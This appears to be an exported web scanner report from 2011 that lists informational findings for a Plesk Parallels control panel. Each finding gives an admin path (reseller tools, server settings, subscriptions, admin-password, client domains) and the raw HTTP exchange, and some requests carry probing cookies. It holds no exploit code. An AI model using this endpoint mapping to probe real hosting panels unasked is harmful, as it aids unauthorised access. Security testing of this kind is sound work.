| GET /admin/reseller/tools HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 15:27:17 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:27:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server Content-Length: 9049 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/ |
| GET /admin/reseller/tools/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9007 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id/ |
| GET /admin/reseller/tools/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9007 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools/id |
| GET /admin/reseller/tools/id Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:15:44 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:15:44 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=reseller-tools Content-type: text/html Date: Sat, 24 Sep 2011 14:15:44 GMT Server: sw-cp-server Content-Length: 9058 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/settings |
| GET /admin/server/settings Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:27 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:27 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=settings; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:28 GMT Server: sw-cp-server Content-Length: 13093 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/tools |
| GET /admin/server/tools Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:34 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:34 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=tools; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:35 GMT Server: sw-cp-server Content-Length: 14558 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:09 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:09 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=subscriptions; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:09 GMT Server: sw-cp-server Content-Length: 19549 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list/ |
| GET /admin/subscription/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=subscriptions; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server Content-Length: 19812 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=subscriptions; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server Content-Length: 19812 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /left.php3 |
| GET /left.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: psaContext=dashboard; PHPSESSID=b6e4a9281c |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:34:33 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=dashboard; path=/ Date: Fri, 23 Sep 2011 18:34:33 GMT Server: sw-cp-server Content-Length: 18650 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <link rel="shortcut icon" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /license.php3 |
| GET /license.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:32:37 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=dashboard; path=/ Date: Fri, 23 Sep 2011 18:32:37 GMT Server: sw-cp-server Content-Length: 23854 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <link rel="shortcut icon ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
| GET /login_up.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=e4155988e1 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:19:18 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Set-Cookie: psaContext=customers; path=/ Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server Content-Length: 5389 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-info/ |
| GET /plesk/admin-info/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:12:11 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=personal-info; path=/ Date: Fri, 23 Sep 2011 19:12:11 GMT Server: sw-cp-server Content-Length: 20512 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="067 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-password/ |
| GET /plesk/admin-password/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=1e33734a97 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:42:30 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=credentials Date: Fri, 23 Sep 2011 19:42:30 GMT Server: sw-cp-server Content-Length: 9194 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="6cf ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/domain |
| GET /plesk/client@3/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:53:20 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:53:20 GMT Server: sw-cp-server Content-Length: 9186 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="1ab ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/domain |
| GET /plesk/client@3/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:19 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:27:19 GMT Server: sw-cp-server Content-Length: 9102 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/ipaddress |
| GET /plesk/client@3/ipaddress Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:12 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:27:12 GMT Server: sw-cp-server Content-Length: 9058 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/skeleton/ |
| GET /plesk/client@3/skeleton/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: filelist=YTo1OntzOjU |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:52 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:52 GMT Server: sw-cp-server Content-Length: 22069 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@4/domain |
| GET /plesk/client@4/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:54:19 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:54:19 GMT Server: sw-cp-server Content-Length: 9272 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="1ab ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@5/domain |
| GET /plesk/client@5/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:27:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:27:13 GMT Server: sw-cp-server Content-Length: 9412 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
